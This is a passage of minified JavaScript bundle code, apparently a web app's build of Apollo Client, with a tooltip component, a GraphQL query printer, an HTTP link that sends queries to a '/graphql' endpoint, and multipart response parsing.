e=q[y]*z;j=_.left-x.left-e+_.width/2}return(0,r.jsxs)(r.Fragment,{children:[a({triggerProps:{tabIndex:0,ref:e=>{m.current=e},"aria-describedby":c}}),(0,r.jsx)(d.A,{id:c,role:"tooltip",ref:p,offsetSpace:"small",align:"center",placement:i,lockPlacement:C,delayVisibility:!E,modal:!1,open:A,onClose:C?void 0:()=>b(!1),triggerRef:m,children:(0,r.jsx)(k,{inferredPlacement:O,arrowLeftOffset:j,children:n})})]})}},84263:(e,t,n)=>{n.d(t,{F:()=>a,g:()=>l});var r=n(3575);let i={left:"flexStart",center:"center",right:"flexEnd"},a=e=>e?(0,r._u)(e,e=>i[e]):void 0,o={top:"flexStart",center:"center",bottom:"flexEnd"},l=e=>e?(0,r._u)(e,e=>o[e]):void 0},84367:(e,t,n)=>{n(82091),n(3575),n(72729)},85088:(e,t,n)=>{n.d(t,{a:()=>r}),n(20655);let r=e=>{let{data:t,validateRestProps:n}=e;if(!t)return;let r=Object.keys(t),i={};for(let e of r)i[`data-${e}`]=t[e];return i}},86057:(e,t,n)=>{n.d(t,{_:()=>t0,T:()=>tY});var r,i,a=n(90821),o=n(14557),l=n(68664),s=n(90786),u=n(61623);function c(e,t){return t?t(e):l.c.of()}function d(e){return"function"==typeof e?new p(e):e}function f(e){return e.request.length<=1}var p=function(){function e(e){e&&(this.request=e)}return e.empty=function(){return new e(function(){return l.c.of()})},e.from=function(t){return 0===t.length?e.empty():t.map(d).reduce(function(e,t){return e.concat(t)})},e.split=function(t,n,r){var i=d(n),a=d(r||new e(c));return Object.assign(new e(f(i)&&f(a)?function(e){return t(e)?i.request(e)||l.c.of():a.request(e)||l.c.of()}:function(e,n){return t(e)?i.request(e,n)||l.c.of():a.request(e,n)||l.c.of()}),{left:i,right:a})},e.execute=function(e,t){var n,r,i,u,c;return e.request((i=t.context,(r={variables:(n=function(e){for(var t=["query","operationName","variables","extensions","context"],n=0,r=Object.keys(e);n<r.length;n++){var i=r[n];if(0>t.indexOf(i))throw(0,o.vA)(58,i)}return e}(t)).variables||{},extensions:n.extensions||{},operationName:n.operationName,query:n.query}).operationName||(r.operationName="string"!=typeof r.query?(0,s.n4)(r.query)||void 0:""),u=r,c=(0,a.Cl)({},i),Object.defineProperty(u,"setContext",{enumerable:!1,value:function(e){c="function"==typeof e?(0,a.Cl)((0,a.Cl)({},c),e(c)):(0,a.Cl)((0,a.Cl)({},c),e)}}),Object.defineProperty(u,"getContext",{enumerable:!1,value:function(){return(0,a.Cl)({},c)}}),u))||l.c.of()},e.concat=function(t,n){var r=d(t);if(f(r))return!1!==globalThis.__DEV__&&o.V1.warn(47,r),r;var i=d(n);return Object.assign(new e(f(i)?function(e){return r.request(e,function(e){return i.request(e)||l.c.of()})||l.c.of()}:function(e,t){return r.request(e,function(e){return i.request(e,t)||l.c.of()})||l.c.of()}),{left:r,right:i})},e.prototype.split=function(t,n,r){return this.concat(e.split(t,n,r||new e(c)))},e.prototype.concat=function(t){return e.concat(this,t)},e.prototype.request=function(e,t){throw(0,o.vA)(48)},e.prototype.onError=function(e,t){if(!1!==globalThis.__DEV__&&(0,u.S2)("onError",function(){!1!==globalThis.__DEV__&&o.V1.warn(49)}),t&&t.error)return t.error(e),!1;throw e},e.prototype.setOnError=function(e){return!1!==globalThis.__DEV__&&!1!==globalThis.__DEV__&&o.V1.warn(50),this.onError=e,this},e}(),h=n(56576),m=function(e,t){var n;try{n=JSON.stringify(e)}catch(e){var r=(0,o.vA)(54,t,e.message);throw r.parseError=e,r}return n},v=function(e,t){var n=e.getContext().uri;return n||("function"==typeof t?t(e):t||"/graphql")},y=n(96305);function g(e){var t={next:function(){return e.read()}};return y.uJ&&(t[Symbol.asyncIterator]=function(){return this}),t}var b=function(e,t,n){var r=Error(n);throw r.name="ServerError",r.response=e,r.statusCode=e.status,r.result=t,r},k=n(91801),_=n(35786),w=n(45002),x=n(52520);function S(e){return"incremental"in e}function z(e,t){var n=e,r=new x.ZI;return S(t)&&(0,w.E)(t.incremental)&&t.incremental.forEach(function(e){for(var t=e.data,i=e.path,a=i.length-1;a>=0;--a){var o=i[a],l=isNaN(+o)?{}:[];l[o]=t,t=l}n=r.merge(n,t)}),n}var q=Object.prototype.hasOwnProperty;function C(e,t){e.status>=300&&b(e,function(){try{return JSON.parse(t)}catch(e){return t}}(),"Response not successful: Received status code ".concat(e.status));try{return JSON.parse(t)}catch(n){throw n.name="ServerParseError",n.response=e,n.statusCode=e.status,n.bodyText=t,n}}var E=function(e){if(!e&&"undefined"==typeof fetch)throw(0,o.vA)(51)},T=n(69172);let A=/[\x00-\x1f\x22\x5c\x7f-\x9f]/g;function P(e){return O[e.charCodeAt(0)]}let O=["\\u0000","\\u0001","\\u0002","\\u0003","\\u0004","\\u0005","\\u0006","\\u0007","\\b","\\t","\\n","\\u000B","\\f","\\r","\\u000E","\\u000F","\\u0010","\\u0011","\\u0012","\\u0013","\\u0014","\\u0015","\\u0016","\\u0017","\\u0018","\\u0019","\\u001A","\\u001B","\\u001C","\\u001D","\\u001E","\\u001F","","",'\\"',"","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","\\\\","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","","\\u007F","\\u0080","\\u0081","\\u0082","\\u0083","\\u0084","\\u0085","\\u0086","\\u0087","\\u0088","\\u0089","\\u008A","\\u008B","\\u008C","\\u008D","\\u008E","\\u008F","\\u0090","\\u0091","\\u0092","\\u0093","\\u0094","\\u0095","\\u0096","\\u0097","\\u0098","\\u0099","\\u009A","\\u009B","\\u009C","\\u009D","\\u009E","\\u009F"];var j=n(14386);let I={Name:{leave:e=>e.value},Variable:{leave:e=>"$"+e.name},Document:{leave:e=>N(e.definitions,`

`)},OperationDefinition:{leave(e){let t=R("(",N(e.variableDefinitions,", "),")"),n=N([e.operation,N([e.name,t]),N(e.directives," ")]," ");return("query"===n?"":n+" ")+e.selectionSet}},VariableDefinition:{leave:e=>{let{variable:t,type:n,defaultValue:r,directives:i}=e;return t+": "+n+R(" = ",r)+R(" ",N(i," "))}},SelectionSet:{leave:e=>{let{selections:t}=e;return M(t)}},Field:{leave(e){let{alias:t,name:n,arguments:r,directives:i,selectionSet:a}=e,o=R("",t,": ")+n,l=o+R("(",N(r,", "),")");return l.length>80&&(l=o+R(`(
`,D(N(r,`
`)),`
)`)),N([l,N(i," "),a]," ")}},Argument:{leave:e=>{let{name:t,value:n}=e;return t+": "+n}},FragmentSpread:{leave:e=>{let{name:t,directives:n}=e;return"..."+t+R(" ",N(n," "))}},InlineFragment:{leave:e=>{let{typeCondition:t,directives:n,selectionSet:r}=e;return N(["...",R("on ",t),N(n," "),r]," ")}},FragmentDefinition:{leave:e=>{let{name:t,typeCondition:n,variableDefinitions:r,directives:i,selectionSet:a}=e;return`fragment ${t}${R("(",N(r,", "),")")} on ${n} ${R("",N(i," ")," ")}`+a}},IntValue:{leave:e=>{let{value:t}=e;return t}},FloatValue:{leave:e=>{let{value:t}=e;return t}},StringValue:{leave:e=>{let{value:t,block:n}=e;return n?(0,T.yo)(t):`"${t.replace(A,P)}"`}},BooleanValue:{leave:e=>{let{value:t}=e;return t?"true":"false"}},NullValue:{leave:()=>"null"},EnumValue:{leave:e=>{let{value:t}=e;return t}},ListValue:{leave:e=>{let{values:t}=e;return"["+N(t,", ")+"]"}},ObjectValue:{leave:e=>{let{fields:t}=e;return"{"+N(t,", ")+"}"}},ObjectField:{leave:e=>{let{name:t,value:n}=e;return t+": "+n}},Directive:{leave:e=>{let{name:t,arguments:n}=e;return"@"+t+R("(",N(n,", "),")")}},NamedType:{leave:e=>{let{name:t}=e;return t}},ListType:{leave:e=>{let{type:t}=e;return"["+t+"]"}},NonNullType:{leave:e=>{let{type:t}=e;return t+"!"}},SchemaDefinition:{leave:e=>{let{description:t,directives:n,operationTypes:r}=e;return R("",t,`
`)+N(["schema",N(n," "),M(r)]," ")}},OperationTypeDefinition:{leave:e=>{let{operation:t,type:n}=e;return t+": "+n}},ScalarTypeDefinition:{leave:e=>{let{description:t,name:n,directives:r}=e;return R("",t,`
`)+N(["scalar",n,N(r," ")]," ")}},ObjectTypeDefinition:{leave:e=>{let{description:t,name:n,interfaces:r,directives:i,fields:a}=e;return R("",t,`
`)+N(["type",n,R("implements ",N(r," & ")),N(i," "),M(a)]," ")}},FieldDefinition:{leave:e=>{let{description:t,name:n,arguments:r,type:i,directives:a}=e;return R("",t,`
`)+n+(L(r)?R(`(
`,D(N(r,`
`)),`
)`):R("(",N(r,", "),")"))+": "+i+R(" ",N(a," "))}},InputValueDefinition:{leave:e=>{let{description:t,name:n,type:r,defaultValue:i,directives:a}=e;return R("",t,`
`)+N([n+": "+r,R("= ",i),N(a," ")]," ")}},InterfaceTypeDefinition:{leave:e=>{let{description:t,name:n,interfaces:r,directives:i,fields:a}=e;return R("",t,`
`)+N(["interface",n,R("implements ",N(r," & ")),N(i," "),M(a)]," ")}},UnionTypeDefinition:{leave:e=>{let{description:t,name:n,directives:r,types:i}=e;return R("",t,`
`)+N(["union",n,N(r," "),R("= ",N(i," | "))]," ")}},EnumTypeDefinition:{leave:e=>{let{description:t,name:n,directives:r,values:i}=e;return R("",t,`
`)+N(["enum",n,N(r," "),M(i)]," ")}},EnumValueDefinition:{leave:e=>{let{description:t,name:n,directives:r}=e;return R("",t,`
`)+N([n,N(r," ")]," ")}},InputObjectTypeDefinition:{leave:e=>{let{description:t,name:n,directives:r,fields:i}=e;return R("",t,`
`)+N(["input",n,N(r," "),M(i)]," ")}},DirectiveDefinition:{leave:e=>{let{description:t,name:n,arguments:r,repeatable:i,locations:a}=e;return R("",t,`
`)+"directive @"+n+(L(r)?R(`(
`,D(N(r,`
`)),`
)`):R("(",N(r,", "),")"))+(i?" repeatable":"")+" on "+N(a," | ")}},SchemaExtension:{leave:e=>{let{directives:t,operationTypes:n}=e;return N(["extend schema",N(t," "),M(n)]," ")}},ScalarTypeExtension:{leave:e=>{let{name:t,directives:n}=e;return N(["extend scalar",t,N(n," ")]," ")}},ObjectTypeExtension:{leave:e=>{let{name:t,interfaces:n,directives:r,fields:i}=e;return N(["extend type",t,R("implements ",N(n," & ")),N(r," "),M(i)]," ")}},InterfaceTypeExtension:{leave:e=>{let{name:t,interfaces:n,directives:r,fields:i}=e;return N(["extend interface",t,R("implements ",N(n," & ")),N(r," "),M(i)]," ")}},UnionTypeExtension:{leave:e=>{let{name:t,directives:n,types:r}=e;return N(["extend union",t,N(n," "),R("= ",N(r," | "))]," ")}},EnumTypeExtension:{leave:e=>{let{name:t,directives:n,values:r}=e;return N(["extend enum",t,N(n," "),M(r)]," ")}},InputObjectTypeExtension:{leave:e=>{let{name:t,directives:n,fields:r}=e;return N(["extend input",t,N(n," "),M(r)]," ")}}};function N(e){var t;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return null!=(t=null==e?void 0:e.filter(e=>e).join(n))?t:""}function M(e){return R(`{
`,D(N(e,`
`)),`
}`)}function R(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return null!=t&&""!==t?e+t+n:""}function D(e){return R("  ",e.replace(/\n/g,`
  `))}function L(e){var t;return null!=(t=null==e?void 0:e.some(e=>e.includes(`
`)))&&t}var F=n(73345),V=n(1178),$=n(3629),U=Object.assign(function(e){var t=i.get(e);return t||(t=(0,j.YR)(e,I),i.set(e,t)),t},{reset:function(){i=new F.A(V.v.print||2e3)}});U.reset(),!1!==globalThis.__DEV__&&(0,$.D_)("print",function(){return i?i.size:0});var Q={http:{includeQuery:!0,includeExtensions:!1,preserveHeaderCase:!1},headers:{accept:"*/*","content-type":"application/json"},options:{method:"POST"}},B=function(e,t){return t(e)};function Z(e){return new l.c(function(t){t.error(e)})}var H=n(25101),W=n(40936),K=n(66957),Y={kind:H.b.FIELD,name:{kind:H.b.NAME,value:"__typename"}};function G(e){var t=new Map;return function(n){void 0===n&&(n=e);var r=t.get(n);return r||t.set(n,r={variables:new Set,fragmentSpreads:new Set}),r}}function J(e,t){(0,s.sw)(t);for(var n,r,i,l=G(""),u=G(""),c=function(e){for(var t=0,n=void 0;t<e.length&&(n=e[t]);++t)if(!(0,w.c)(n)){if(n.kind===H.b.OPERATION_DEFINITION)return l(n.name&&n.name.value);if(n.kind===H.b.FRAGMENT_DEFINITION)return u(n.name.value)}return!1!==globalThis.__DEV__&&o.V1.error(125),null},d=0,f=t.definitions.length-1;f>=0;--f)t.definitions[f].kind===H.b.OPERATION_DEFINITION&&++d;var p=(n=new Map,r=new Map,e.forEach(function(e){e&&(e.name?n.set(e.name,e):e.test&&r.set(e.test,e))}),function(e){var t=n.get(e.name.value);return!t&&r.size&&r.forEach(function(n,r){r(e)&&(t=n)}),t}),h=function(e){return(0,w.E)(e)&&e.map(p).some(function(e){return e&&e.remove})},m=new Map,v=!1,y={enter:function(e){if(h(e.directives))return v=!0,null}},g=(0,j.YR)(t,{Field:y,InlineFragment:y,VariableDefinition:{enter:function(){return!1}},Variable:{enter:function(e,t,n,r,i){var a=c(i);a&&a.variables.add(e.name.value)}},FragmentSpread:{enter:function(e,t,n,r,i){if(h(e.directives))return v=!0,null;var a=c(i);a&&a.fragmentSpreads.add(e.name.value)}},FragmentDefinition:{enter:function(e,t,n,r){m.set(JSON.stringify(r),e)},leave:function(e,t,n,r){return e===m.get(JSON.stringify(r))?e:d>0&&e.selectionSet.selections.every(function(e){return e.kind===H.b.FIELD&&"__typename"===e.name.value})?(u(e.name.value).removed=!0,v=!0,null):void 0}},Directive:{leave:function(e){if(p(e))return v=!0,null}}});if(!v)return t;var b=function(e){return!e.transitiveVars&&(e.transitiveVars=new Set(e.variables),e.removed||e.fragmentSpreads.forEach(function(t){b(u(t)).transitiveVars.forEach(function(t){e.transitiveVars.add(t)})})),e},k=new Set;g.definitions.forEach(function(e){e.kind===H.b.OPERATION_DEFINITION?b(l(e.name&&e.name.value)).fragmentSpreads.forEach(function(e){k.add(e)}):e.kind!==H.b.FRAGMENT_DEFINITION||0!==d||u(e.name.value).removed||k.add(e.name.value)}),k.forEach(function(e){b(u(e)).fragmentSpreads.forEach(function(e){k.add(e)})});var _={enter:function(e){var t;if(t=e.name.value,!k.has(t)||u(t).removed)return null}};return i=(0,j.YR)(g,{FragmentSpread:_,FragmentDefinition:_,OperationDefinition:{leave:function(e){if(e.variableDefinitions){var t=b(l(e.name&&e.name.value)).transitiveVars;if(t.size<e.variableDefinitions.length)return(0,a.Cl)((0,a.Cl)({},e),{variableDefinitions:e.variableDefinitions.filter(function(e){return t.has(e.variable.name.value)})})}}}}),!function e(t,n){return!t||t.selectionSet.selections.every(function(t){return t.kind===H.b.FRAGMENT_SPREAD&&e(n[t.name.value],n)})}((0,s.Vu)(i)||(0,s.E4)(i),(0,K.JG)((0,s.zK)(i)))?i:null}var X=Object.assign(function(e){return(0,j.YR)(e,{SelectionSet:{enter:function(e,t,n){if(!n||n.kind!==H.b.OPERATION_DEFINITION){var r=e.selections;if(!(!r||r.some(function(e){return(0,W.dt)(e)&&("__typename"===e.name.value||0===e.name.value.lastIndexOf("__",0))}))&&!((0,W.dt)(n)&&n.directives&&n.directives.some(function(e){return"export"===e.name.value})))return(0,a.Cl)((0,a.Cl)({},e),{selections:(0,a.fX)((0,a.fX)([],r,!0),[Y],!1)})}}}})},{added:function(e){return e===Y}});function ee(e){return(0,s.sw)(e),J([{test:function(e){return"client"===e.name.value},remove:!0}],e)}var et=(0,o.no)(function(){return fetch}),en=function(e){void 0===e&&(e={});var t=e.uri,n=void 0===t?"/graphql":t,r=e.fetch,i=e.print,u=void 0===i?B:i,c=e.includeExtensions,d=e.preserveHeaderCase,f=e.useGETForQueries,w=e.includeUnusedVariables,x=void 0!==w&&w,S=(0,a.Tt)(e,["uri","fetch","print","includeExtensions","preserveHeaderCase","useGETForQueries","includeUnusedVariables"]);!1!==globalThis.__DEV__&&E(r||et);var z={http:{includeExtensions:c,preserveHeaderCase:d},options:S.fetchOptions,credentials:S.credentials,headers:S.headers};return new p(function(e){var t,i,c,d,p,w,S=v(e,n),E=e.getContext(),T={};if(E.clientAwareness){var A=E.clientAwareness,P=A.name,O=A.version;P&&(T["apollographql-client-name"]=P),O&&(T["apollographql-client-version"]=O)}var I=(0,a.Cl)((0,a.Cl)({},T),E.headers),N={http:E.http,options:E.fetchOptions,credentials:E.credentials,headers:I};if((0,h.d8)(["client"],e.query)){!1!==globalThis.__DEV__&&!1!==globalThis.__DEV__&&o.V1.warn(52);var M=ee(e.query);if(!M)return Z(Error("HttpLink: Trying to send a client-only query to the server. To send to the server, ensure a non-client field is added to the query or set the `transformOptions.removeClientFields` option to `true`."));e.query=M}var R=function(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];var i={},o={};n.forEach(function(e){i=(0,a.Cl)((0,a.Cl)((0,a.Cl)({},i),e.options),{headers:(0,a.Cl)((0,a.Cl)({},i.headers),e.headers)}),e.credentials&&(i.credentials=e.credentials),o=(0,a.Cl)((0,a.Cl)({},o),e.http)}),i.headers&&(i.headers=function(e,t){if(!t){var n={};return Object.keys(Object(e)).forEach(function(t){n[t.toLowerCase()]=e[t]}),n}var r={};Object.keys(Object(e)).forEach(function(t){r[t.toLowerCase()]={originalName:t,value:e[t]}});var i={};return Object.keys(r).forEach(function(e){i[r[e].originalName]=r[e].value}),i}(i.headers,o.preserveHeaderCase));var l=e.operationName,s=e.extensions,u=e.variables,c=e.query,d={operationName:l,variables:u};return o.includeExtensions&&(d.extensions=s),o.includeQuery&&(d.query=t(c,U)),{options:i,body:d}}(e,u,Q,z,N),D=R.options,L=R.body;L.variables&&!x&&(t=L.variables,i=e.query,c=(0,a.Cl)({},t),d=new Set(Object.keys(t)),(0,j.YR)(i,{Variable:function(e,t,n){n&&"VariableDefinition"!==n.kind&&d.delete(e.name.value)}}),d.forEach(function(e){delete c[e]}),L.variables=c),D.signal||"undefined"==typeof AbortController||(D.signal=(w=new AbortController).signal);var F="OperationDefinition"===(p=(0,s.Vn)(e.query)).kind&&"subscription"===p.operation,V=(0,h.d8)(["defer"],e.query);if(f&&!e.query.definitions.some(function(e){return"OperationDefinition"===e.kind&&"mutation"===e.operation})&&(D.method="GET"),V||F){D.headers=D.headers||{};var $="multipart/mixed;";F&&V&&!1!==globalThis.__DEV__&&o.V1.warn(53),F?$+="boundary=graphql;subscriptionSpec=1.0,application/json":V&&($+="deferSpec=20220824,application/json"),D.headers.accept=$}if("GET"===D.method){var B=function(e,t){var n=[],r=function(e,t){n.push("".concat(e,"=").concat(encodeURIComponent(t)))};if("query"in t&&r("query",t.query),t.operationName&&r("operationName",t.operationName),t.variables){var i=void 0;try{i=m(t.variables,"Variables map")}catch(e){return{parseError:e}}r("variables",i)}if(t.extensions){var a=void 0;try{a=m(t.extensions,"Extensions map")}catch(e){return{parseError:e}}r("extensions",a)}var o="",l=e,s=e.indexOf("#");-1!==s&&(o=e.substr(s),l=e.substr(0,s));var u=-1===l.indexOf("?")?"?":"&";return{newURI:l+u+n.join("&")+o}}(S,L),H=B.newURI,W=B.parseError;if(W)return Z(W);S=H}else try{D.body=m(L,"Payload")}catch(e){return Z(e)}return new l.c(function(t){var n=r||(0,o.no)(function(){return fetch})||et,i=t.next.bind(t);return n(S,D).then(function(t){e.setContext({response:t});var n,r=null==(n=t.headers)?void 0:n.get("content-type");return null!==r&&/^multipart\/mixed/i.test(r)?function(e,t){return(0,a.sH)(this,void 0,void 0,function(){var n,r,i,o,l,s,u,c,d,f,p,h,m,v,b,w,x,S,z,q,E,T,A;return(0,a.YH)(this,function(P){switch(P.label){case 0:if(void 0===TextDecoder)throw Error("TextDecoder must be defined in the environment: please import a polyfill.");n=new TextDecoder("utf-8"),r=null==(A=e.headers)?void 0:A.get("content-type"),i="boundary=",o=(null==r?void 0:r.includes(i))?null==r?void 0:r.substring((null==r?void 0:r.indexOf(i))+i.length).replace(/['"]/g,"").replace(/\;(.*)/gm,"").trim():"-",l=`\r
--`.concat(o),s="",u=function(e){var t,n,r,i,a,o,l=e;if(e.body&&(l=e.body),t=l,y.uJ&&t[Symbol.asyncIterator])return r=l[Symbol.asyncIterator](),(n={next:function(){return r.next()}})[Symbol.asyncIterator]=function(){return this},n;if(l.getReader)return g(l.getReader());if(l.stream)return g(l.stream().getReader());if(l.arrayBuffer)return i=l.arrayBuffer(),a=!1,o={next:function(){return a?Promise.resolve({value:void 0,done:!0}):(a=!0,new Promise(function(e,t){i.then(function(t){e({value:t,done:!1})}).catch(t)}))}},y.uJ&&(o[Symbol.asyncIterator]=function(){return this}),o;if(l.pipe)return function(e){var t=null,n=null,r=!1,i=[],a=[];function o(e){if(!n){if(a.length){var t=a.shift();if(Array.isArray(t)&&t[0])return t[0]({value:e,done:!1})}i.push(e)}}function l(e){n=e,a.slice().forEach(function(t){t[1](e)}),t&&t()}function s(){r=!0,a.slice().forEach(function(e){e[0]({value:void 0,done:!0})}),t&&t()}t=function(){t=null,e.removeListener("data",o),e.removeListener("error",l),e.removeListener("end",s),e.removeListener("finish",s),e.removeListener("close",s)},e.on("data",o),e.on("error",l),e.on("end",s),e.on("finish",s),e.on("close",s);var u={next:function(){return new Promise(function(e,t){return n?t(n):i.length?e({value:i.shift(),done:!1}):r?e({value:void 0,done:!0}):void a.push([e,t])})}};return y.uJ&&(u[Symbol.asyncIterator]=function(){return this}),u}(l);throw Error("Unknown body type for responseIterator. Please pass a streamable response.")}(e),c=!0,P.label=1;case 1:if(!c)return[3,3];return[4,u.next()];case 2:for(f=(d=P.sent()).value,p=d.done,h="string"==typeof f?f:n.decode(f),m=s.length-l.length+1,c=!p,s+=h,v=s.indexOf(l,m);v>-1;){if(b=void 0,b=(E=[s.slice(0,v),s.slice(v+l.length)])[0],s=E[1],w=b.indexOf(`\r
\r
`),(x=function(e){var t={};return e.split(`
`).forEach(function(e){var n=e.indexOf(":");if(n>-1){var r=e.slice(0,n).trim().toLowerCase(),i=e.slice(n+1).trim();t[r]=i}}),t}(b.slice(0,w))["content-type"])&&-1===x.toLowerCase().indexOf("application/json"))throw Error("Unsupported patch content type: application/json is required.");if(S=b.slice(w)){if(Object.keys(z=C(e,S)).length>1||"data"in z||"incremental"in z||"errors"in z||"payload"in z)if((0,_.U)(z)&&"payload"in z){if(q={},"payload"in z){if(1===Object.keys(z).length&&null===z.payload)return[2];q=(0,a.Cl)({},z.payload)}"errors"in z&&(q=(0,a.Cl)((0,a.Cl)({},q),{extensions:(0,a.Cl)((0,a.Cl)({},"extensions"in q?q.extensions:null),((T={})[k.K$]=z.errors,T))})),t(q)}else t(z);else if(1===Object.keys(z).length&&"hasNext"in z&&!z.hasNext)return[2]}v=s.indexOf(l)}return[3,1];case 3:return[2]}})})}(t,i):(function(t){return t.text().then(function(e){return C(t,e)}).then(function(n){return Array.isArray(n)||q.call(n,"data")||q.call(n,"errors")||b(t,n,"Server response was missing for query '".concat(Array.isArray(e)?e.map(function(e){return e.operationName}):e.operationName,"'.")),n})})(t).then(i)}).then(function(){w=void 0,t.complete()}).catch(function(e){w=void 0,e.result&&e.result.errors&&e.result.data&&t.next(e.result),t.error(e)}),function(){w&&w.abort()}})})},er=p.execute,ei=n(42573),ea=function(e){function t(t){void 0===t&&(t={});var n=e.call(this,en(t).request)||this;return n.options=t,n}return(0,a.C6)(t,e),t}(p),eo=n(94014),el=n(37007),es=n(56225),eu=n(10800),ec=n(16060);function ed(e){return e}var ef=function(){function e(e,t){void 0===t&&(t=Object.create(null)),this.resultCache=y.En?new WeakSet:new Set,this.transform=e,t.getCacheKey&&(this.getCacheKey=t.getCacheKey),this.cached=!1!==t.cache,this.resetCache()}return e.prototype.getCacheKey=function(e){return[e]},e.identity=function(){return new e(ed,{cache:!1})},e.split=function(t,n,r){return void 0===r&&(r=e.identity()),Object.assign(new e(function(e){return(t(e)?n:r).transformDocument(e)},{cache:!1}),{left:n,right:r})},e.prototype.resetCache=function(){var t=this;if(this.cached){var n=new es.b(y.et);this.performWork=(0,ec.LV)(e.prototype.performWork.bind(this),{makeCacheKey:function(e){var r=t.getCacheKey(e);if(r)return(0,o.V1)(Array.isArray(r),105),n.lookupArray(r)},max:V.v["documentTransform.cache"],cache:eu.l})}},e.prototype.performWork=function(e){return(0,s.sw)(e),this.transform(e)},e.prototype.transformDocument=function(e){if(this.resultCache.has(e))return e;var t=this.performWork(e);return this.resultCache.add(t),t},e.prototype.concat=function(t){var n=this;return Object.assign(new e(function(e){return t.transformDocument(n.transformDocument(e))},{cache:!1}),{left:this,right:t})},e}();function ep(e,t,n){return new l.c(function(r){var i={then:function(e){return new Promise(function(t){return t(e())})}};function a(e,t){return function(n){if(e){var a=function(){return r.closed?0:e(n)};i=i.then(a,a).then(function(e){return r.next(e)},function(e){return r.error(e)})}else r[t](n)}}var o={next:a(t,"next"),error:a(n,"error"),complete:function(){i.then(function(){return r.complete()})}},l=e.subscribe(o);return function(){return l.unsubscribe()}})}function eh(e){var t=em(e);return(0,w.E)(t)}function em(e){var t=(0,w.E)(e.errors)?e.errors.slice(0):[];return S(e)&&(0,w.E)(e.incremental)&&e.incremental.forEach(function(e){e.errors&&t.push.apply(t,e.errors)}),t}var ev=n(72692),ey=n(75440),eg=n(41453);function eb(e){return e&&"function"==typeof e.then}var ek=function(e){function t(t){var n=e.call(this,function(e){return n.addObserver(e),function(){return n.removeObserver(e)}})||this;return n.observers=new Set,n.promise=new Promise(function(e,t){n.resolve=e,n.reject=t}),n.handlers={next:function(e){null!==n.sub&&(n.latest=["next",e],n.notify("next",e),(0,ey.w)(n.observers,"next",e))},error:function(e){var t=n.sub;null!==t&&(t&&setTimeout(function(){return t.unsubscribe()}),n.sub=null,n.latest=["error",e],n.reject(e),n.notify("error",e),(0,ey.w)(n.observers,"error",e))},complete:function(){var e=n.sub,t=n.sources;if(null!==e){var r=(void 0===t?[]:t).shift();r?eb(r)?r.then(function(e){return n.sub=e.subscribe(n.handlers)},n.handlers.error):n.sub=r.subscribe(n.handlers):(e&&setTimeout(function(){return e.unsubscribe()}),n.sub=null,n.latest&&"next"===n.latest[0]?n.resolve(n.latest[1]):n.resolve(),n.notify("complete"),(0,ey.w)(n.observers,"complete"))}}},n.nextResultListeners=new Set,n.cancel=function(e){n.reject(e),n.sources=[],n.handlers.error(e)},n.promise.catch(function(e){}),"function"==typeof t&&(t=[new l.c(t)]),eb(t)?t.then(function(e){return n.start(e)},n.handlers.error):n.start(t),n}return(0,a.C6)(t,e),t.prototype.start=function(e){void 0===this.sub&&(this.sources=Array.from(e),this.handlers.complete())},t.prototype.deliverLastMessage=function(e){if(this.latest){var t=this.latest[0],n=e[t];n&&n.call(e,this.latest[1]),null===this.sub&&"next"===t&&e.complete&&e.complete()}},t.prototype.addObserver=function(e){this.observers.has(e)||(this.deliverLastMessage(e),this.observers.add(e))},t.prototype.removeObserver=function(e){this.observers.delete(e)&&this.observers.size<1&&this.handlers.complete()},t.prototype.notify=function(e,t){var n=this.nextResultListeners;n.size&&(this.nextResultListeners=new Set,n.forEach(function(n){return n(e,t)}))},t.prototype.beforeNext=function(e){var t=!1;this.nextResultListeners.add(function(n,r){t||(t=!0,e(n,r))})},t}(l.c);(0,eg.r)(ek);var e_=n(13902),ew=n(77541),ex=new(y.et?WeakMap:Map);function eS(e,t){var n=e[t];"function"==typeof n&&(e[t]=function(){return ex.set(e,(ex.get(e)+1)%1e15),n.apply(this,arguments)})}var ez=function(){function e(e,t){void 0===t&&(t=e.generateQueryId()),this.queryId=t,this.document=null,this.lastRequestId=1,this.stopped=!1,this.observableQuery=null;var n=this.cache=e.cache;ex.has(n)||(ex.set(n,0),eS(n,"evict"),eS(n,"modify"),eS(n,"reset"))}return e.prototype.init=function(e){var t=e.networkStatus||ew.pT.loading;return this.variables&&this.networkStatus!==ew.pT.loading&&!(0,eo.L)(this.variables,e.variables)&&(t=ew.pT.setVariables),(0,eo.L)(e.variables,this.variables)||(this.lastDiff=void 0,this.cancel()),Object.assign(this,{document:e.document,variables:e.variables,networkError:null,graphQLErrors:this.graphQLErrors||[],networkStatus:t}),e.observableQuery&&this.setObservableQuery(e.observableQuery),e.lastRequestId&&(this.lastRequestId=e.lastRequestId),this},e.prototype.resetDiff=function(){this.lastDiff=void 0},e.prototype.getDiff=function(){var e=this,t=this.getDiffOptions();if(this.lastDiff&&(0,eo.L)(t,this.lastDiff.options))return this.lastDiff.diff;this.updateWatch(this.variables);var n=this.observableQuery;if(n&&"no-cache"===n.options.fetchPolicy)return{complete:!1};var r=(0,u.lz)("canonizeResults",function(){return e.cache.diff(t)});return this.updateLastDiff(r,t),r},e.prototype.updateLastDiff=function(e,t){this.lastDiff=e?{diff:e,options:t||this.getDiffOptions()}:void 0},e.prototype.getDiffOptions=function(e){var t;return void 0===e&&(e=this.variables),{query:this.document,variables:e,returnPartialData:!0,optimistic:!0,canonizeResults:null==(t=this.observableQuery)?void 0:t.options.canonizeResults}},e.prototype.setDiff=function(e){var t,n=this,r=this.lastDiff&&this.lastDiff.diff;!(e&&!e.complete&&(0,u.lz)("getLastError",function(){var e;return null==(e=n.observableQuery)?void 0:e.getLastError()}))&&(this.updateLastDiff(e),(0,eo.L)(r&&r.result,e&&e.result)||null==(t=this.observableQuery)||t.scheduleNotify())},e.prototype.setObservableQuery=function(e){e!==this.observableQuery&&(this.observableQuery=e,e&&(e.queryInfo=this))},e.prototype.stop=function(){var e;if(!this.stopped){this.stopped=!0,null==(e=this.observableQuery)||e.resetNotifications(),this.cancel();var t=this.observableQuery;t&&t.stopPolling()}},e.prototype.cancel=function(){var e;null==(e=this.cancelWatch)||e.call(this),this.cancelWatch=void 0},e.prototype.updateWatch=function(e){var t=this;void 